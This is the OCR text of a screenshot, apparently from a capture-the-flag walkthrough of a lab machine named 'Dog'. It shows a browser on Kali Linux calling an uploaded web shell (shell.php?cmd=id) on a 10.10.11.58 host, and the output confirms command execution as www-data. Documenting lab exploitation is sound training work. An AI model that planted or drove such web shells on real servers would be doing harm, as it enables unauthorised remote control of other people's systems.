 Update manager | Dog
10.10.11.58/modules/shel
Not secure
10.10.11.58/modules/shell/shell.php?cmd=id
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
OffSec
Exploit-DB
Google Hacking...
id
Execute
uid=33(www-data) gid=33(www-data) groups=33(www-data)